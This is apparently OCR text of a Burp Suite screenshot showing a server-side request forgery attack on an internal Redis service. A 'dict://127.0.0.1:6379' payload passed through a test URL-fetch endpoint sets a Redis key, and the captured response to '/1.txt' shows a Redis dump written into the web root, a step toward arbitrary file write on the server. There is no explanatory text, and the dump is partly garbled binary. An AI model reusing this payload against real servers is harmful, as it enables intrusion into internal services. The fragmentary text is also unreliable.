 /api/test/http_get?url=dict://127.0.0.1:6379/set:test:"<sss?ss>"
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 7 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 29 × 27 × 28 × 30 × 31 × 35 × 32 × 33 × 34 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /1.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 10:08:11 GMT
Content-Type: text/plain
Content-Length: 201
Last-Modified: Wed, 01 Apr 2020 10:08:09 GMT
Connection: close
ETag: "5e846809-c9"
Accept-Ranges: bytes
REDIS0009□ redis-ver□5.0.8□
redis-bits□@□□ctime□
h□^□□used-mem¸□□□□repl-stream-db□□□repl-id(94dd3afa4b068598dd0c574012bbb6b9194da837□□
repl-offset□□□□🡅aof-preamble□□□□□test&quot;&lt;sss□□n:□:□"